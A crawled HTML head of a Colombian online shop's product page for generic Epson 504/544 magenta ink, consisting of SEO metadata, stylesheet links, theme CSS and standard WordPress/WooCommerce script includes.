

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://componentescolombia.com/producto/tintas-7/
body_size: 125848
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://componentescolombia.com/xmlrpc.php">
<title>TINTA EPSON GENERICA 504/544 MAGENTA - Componentes de Colombia</title>

		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="TINTA EPSON GENERICA 504/544 L1110, L3110, L3150, L5190 X 70ml MAGENTA" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://componentescolombia.com/producto/tintas-7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Componentes de Colombia - Componentes de Colombia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TINTA EPSON GENERICA 504/544 MAGENTA - Componentes de Colombia" />
		<meta property="og:description" content="TINTA EPSON GENERICA 504/544 L1110, L3110, L3150, L5190 X 70ml MAGENTA" />
		<meta property="og:url" content="https://componentescolombia.com/producto/tintas-7/" />
		<meta property="article:published_time" content="2021-07-22T19:10:33+00:00" />
		<meta property="article:modified_time" content="2022-04-12T14:36:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="TINTA EPSON GENERICA 504/544 MAGENTA - Componentes de Colombia" />
		<meta name="twitter:description" content="TINTA EPSON GENERICA 504/544 L1110, L3110, L3150, L5190 X 70ml MAGENTA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/componentescolombia.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/componentescolombia.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#listItem","name":"TINTA EPSON GENERICA 504\/544 MAGENTA"}},{"@type":"ListItem","@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#listItem","position":2,"name":"TINTA EPSON GENERICA 504\/544 MAGENTA","previousItem":{"@type":"ListItem","@id":"https:\/\/componentescolombia.com\/#listItem","name":"Hogar"}}]},{"@type":"ItemPage","@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#itempage","url":"https:\/\/componentescolombia.com\/producto\/tintas-7\/","name":"TINTA EPSON GENERICA 504\/544 MAGENTA - Componentes de Colombia","description":"TINTA EPSON GENERICA 504\/544 L1110, L3110, L3150, L5190 X 70ml MAGENTA","inLanguage":"es","isPartOf":{"@id":"https:\/\/componentescolombia.com\/#website"},"breadcrumb":{"@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#breadcrumblist"},"author":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#author","creator":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#author","image":{"@type":"ImageObject","url":"https:\/\/componentescolombia.com\/wp-content\/uploads\/2021\/07\/tinta-magenta.jpg","@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#mainImage","width":1800,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/componentescolombia.com\/producto\/tintas-7\/#mainImage"},"datePublished":"2021-07-22T19:10:33+00:00","dateModified":"2022-04-12T14:36:26+00:00"},{"@type":"Organization","@id":"https:\/\/componentescolombia.com\/#organization","name":"Componentes de Colombia","description":"Componentes de Colombia","url":"https:\/\/componentescolombia.com\/"},{"@type":"WebSite","@id":"https:\/\/componentescolombia.com\/#website","url":"https:\/\/componentescolombia.com\/","name":"Componentes de Colombia","description":"Componentes de Colombia","inLanguage":"es-ES","publisher":{"@id":"https:\/\/componentescolombia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Componentes de Colombia &raquo; Feed" href="https://componentescolombia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Componentes de Colombia &raquo; Feed de los comentarios" href="https://componentescolombia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://componentescolombia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomponentescolombia.com%2Fproducto%2Ftintas-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://componentescolombia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomponentescolombia.com%2Fproducto%2Ftintas-7%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://componentescolombia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://componentescolombia.com/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://componentescolombia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://componentescolombia.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-ajax-subscribe-css' href='https://componentescolombia.com/wp-content/plugins/wp-ajax-subscribe/public/css/wp-ajax-subscribe-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://componentescolombia.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://componentescolombia.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-elementor-widget-style-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/elementor-widget.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 40px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 30px;
}
.site-header .sticky-site-title img {
  max-height: 22px;
}
.primary-nav .primary-menu > li a, .main-navigation-sticky .primary-menu > li a, .header-style-custom .primary-nav .primary-menu > li a, .header-style-custom .main-navigation-sticky .primary-menu > li a {
  font-family: Lato;
  font-weight: 400;
  line-height: 26px;
  font-size: 18px;
}
.primary-nav .primary-menu > li .sub-menu > li a, .main-navigation-sticky .primary-menu > li .sub-menu > li a, .header-style-custom .primary-nav .primary-menu > li .sub-menu > li a, .header-style-custom .main-navigation-sticky .primary-menu > li .sub-menu > li a {
  font-family: Lato;
}
.primary-nav .primary-menu > li .sub-menu > li a, .main-navigation-sticky .primary-menu > li .sub-menu > li a {
  line-height: 26px;
  font-size: 15px;
}
#preloader {
  background-color: #ffffff;
}

				header.site-header .header-main, .header-mobile, .header-style-right-topbar-main .header-main-bottom,
				.header-above-content .header-main-bg-color-custom .woo-tools-cart .cart-link .count,
				.header-above-content .header-main-bg-color-custom .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: rgba(38,45,69,1);
}
.header-main-bg-color-custom .woo-tools-cart .cart-link .count, .header-main-bg-color-custom .woo-tools-wishlist .ciyashop-wishlist-count {
  color: rgba(38,45,69,1);
}
.header-main, .header-main .woo-tools-actions > li i, .header-main .search-button-wrap .search-button, .header-mobile .woo-tools-actions > li i, .header-mobile .mobile-butoon-search > a, .header-mobile .mobile-butoon-menu > a {
  color: #FFFFFF;
}
.header-mobile .mobile-butoon-menu span, .header-mobile .mobile-butoon-menu span:before, .header-mobile .mobile-butoon-menu span:after {
  background-color: #FFFFFF;
}

				.header-main a, 
				.header-style-menu-center .primary-nav .primary-menu > li > a, 
				.header-style-menu-right .primary-nav .primary-menu > li > a, 
				.header-style-right-topbar-main .header-nav .primary-nav .primary-menu > li > a, 
				.header-above-content .header-main-bg-color-custom .woo-tools-cart .cart-link .count,
				.header-above-content .header-main-bg-color-custom .woo-tools-wishlist .ciyashop-wishlist-count {
  color: #ffffff;
}
.header-main a:hover, .woo-tools-actions > li i:hover, .site-header .search-button-wrap .search-button:hover, .header-style-menu-center .header-main-bg-color-custom .primary-nav .primary-menu > li > a:hover, .header-style-right-topbar-main .header-main-bg-color-custom .primary-nav .primary-menu > li > a:hover, 
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-item > a, 
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-item > a:before,
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-item > a,
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-ancestor > a,
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-ancestor > a, 
.header-style-right-topbar-main .header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-ancestor > a, 
.header-style-right-topbar-main .header-main-bg-color-custom .primary-nav .primary-menu > li.current-menu-ancestor > a:before, 
.header-style-logo-center .header-main .woo-tools-actions > li > a:hover i, .header-main.header-main-bg-color-custom .woo-tools-actions > li i:hover, 
.header-style-default .header-main.header-nav-bg-color-custom .primary-menu > li:hover > a, 
.header-style-default .header-main.header-nav-bg-color-custom .primary-menu > li > a:hover,
.header-style-logo-center .header-main.header-nav-bg-color-custom .primary-menu > li:hover > a, 
.header-style-logo-center .header-main.header-nav-bg-color-custom .primary-menu > li > a:hover,
.header-style-menu-center .header-main.header-main-bg-color-custom .primary-menu > li:hover > a, 
.header-style-menu-center .header-main.header-main-bg-color-custom .primary-menu > li > a:hover,
.header-style-menu-right .header-main.header-main-bg-color-custom .primary-menu > li:hover > a, 
.header-style-menu-right .header-main.header-main-bg-color-custom .primary-menu > li > a:hover,
.header-style-topbar-with-main-header .header-main.header-nav-bg-color-custom .primary-menu > li:hover > a, 
.header-style-topbar-with-main-header .header-main.header-nav-bg-color-custom .primary-menu > li > a:hover,
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-menu > li:hover > a, 
.header-style-right-topbar-main .header-main.header-main-bg-color-custom .primary-menu > li > a:hover,
.header-style-menu-center .header-main.header-main-bg-color-custom .primary-menu > li.current-menu-item > a, 
.header-style-menu-center .header-main.header-main-bg-color-custom .primary-menu > li.current-menu-ancestor > a,
.header-style-menu-right .header-main.header-main-bg-color-custom .primary-menu > li.current-menu-item > a, 
.header-style-menu-right .header-main.header-main-bg-color-custom .primary-menu > li.current-menu-ancestor > a {
  color: #ca2929;
}

			.header-style-menu-center .primary-nav .primary-menu > li > a:after,
			.header-style-menu-right .primary-nav .primary-menu > li > a:after, 
			.header-main-bg-color-custom .woo-tools-cart .cart-link .count,
			.header-main-bg-color-custom .woo-tools-wishlist .ciyashop-wishlist-count
			 {
  background-color: #ca2929;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #262d45;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #262d45;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #CA2929;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #CA2929;
}
.inner-intro {
  height: 350px;
}
.header_intro_bg-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-position: center center;
  background-image: url('https://componentescolombia.com/wp-content/uploads/2020/06/placeholder-01-dark.jpg');
}
.header_intro_opacity::before {
  background-color: rgba(42,42,42,0.7);
}
body,html {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 600;
  line-height: 46px;
  font-size: 42px;
}
h2,.deal-banner .caption h2 {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 600;
  line-height: 42px;
  font-size: 38px;
}
h3 {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 600;
  line-height: 38px;
  font-size: 34px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Josefin Sans", sans-serif;
  line-height: 34px;
  font-size: 28px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 600;
  line-height: 28px;
  font-size: 24px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Josefin Sans", sans-serif;
  font-weight: 600;
  line-height: 24px;
  font-size: 20px;
}
footer.site-footer {
  background-color: #262d45;
}
.site-footer .widget .widget-title {
  color: #ffffff;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #ffffff;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #ca2929;
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #FFFFFF;
}
.site-footer .footer-widget a:hover {
  color: #CA2929;
}

/*# sourceURL=ciyashop-style-inline-css */
</style>
<link rel='stylesheet' id='ciyashop-responsive-elementor-widget-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/responsive-elementor-widget.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://componentescolombia.com/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://componentescolombia.com/wp-content/uploads/ciyashop/color_customize.css?ver=1712015249' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.site-header .header-main-bg-color-custom .woo-tools-cart .cart-link .count, 
.site-header .header-main-bg-color-custom .woo-tools-wishlist .ciyashop-wishlist-count {
    color: #ffffff;
}

body .ciyashop-promo-popup .newsletter_form .button-area .btn:hover {
    background: #353d58;
    color: #ffffff;
}

.btn:focus, .btn:hover {box-shadow: none;}

/* Logo Padding */
.site-title {padding: 25px 0;}

/* Section Title */
.pgscore_divider_wrapper .divider-sub-title {
    display: block; font-size: 16px; font-weight: 700; margin-bottom: 15px;
}

/* Product Hover Style */
.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .added_to_cart, 
.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .button {
    width: 100%;
}
.woocommerce ul.products .product-hover-style-button-standard .product-name a {font-size: 16px; line-height: 24px;}
.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .button {
    background: #262d45;
}
.woocommerce ul.products .product-hover-style-button-standard .product-action-add-to-cart .button:hover {
    background: #ca2929;
}

/* Multi Tab Products Listing */
.pgs-mtpl-header-tabs_alignment-right .pgs-mtpl-header-inner {display: flex;}
.pgs-mtpl-header-tabs_alignment-right .pgs-mtpl-header-inner > .row:last-child {margin-left: auto;}
.pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {font-size: 13px; padding: 8px 30px; padding-top: 10px; line-height: 20px;}

/* Site Footer */
footer.site-footer {box-shadow: none;}
footer.site-footer .footer-widgets-wrapper {padding: 70px 0; padding-top: 50px;}
footer.site-footer .site-info {border-top: 1px solid rgba(255,255,255,0.2);}

.site-footer .footer-wrapper {display: flex; flex-wrap: wrap;}
footer.site-footer .footer-widgets-wrapper {order: 1; width: 100%;}
footer.site-footer .footer-bottom-wrapper {order: 3; width: 100%;}
footer.site-footer .site-info {order: 2; width: 100%;}
.footer-bottom-wrapper .footer-bottom {border-top: none; padding-bottom: 0;}

/* Responsive CSS */
@media only screen and (max-width: 991px) {
    .pgs-mtpl-header-tabs_alignment-right .pgs-mtpl-header-inner {display: block; text-align: center;}
}
/*# sourceURL=ciyashop-color-customize-inline-css */
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://componentescolombia.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='componentes-de-colombia-child-style-css' href='https://componentescolombia.com/wp-content/themes/componentes-de-colombia/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CJosefin%20Sans:400,600&#038;display=swap&#038;ver=1629213161" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CJosefin%20Sans:400,600&#038;display=swap&#038;ver=1629213161" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CJosefin%20Sans:400,600&#038;display=swap&#038;ver=1629213161" /></noscript><script type="text/template" id="tmpl-variation-template">
			<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntaWA = {"ga":"","ajaxurl":"https://componentescolombia.com/wp-admin/admin-ajax.php","nonce":"f9a444552d"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.9" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://componentescolombia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://componentescolombia.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
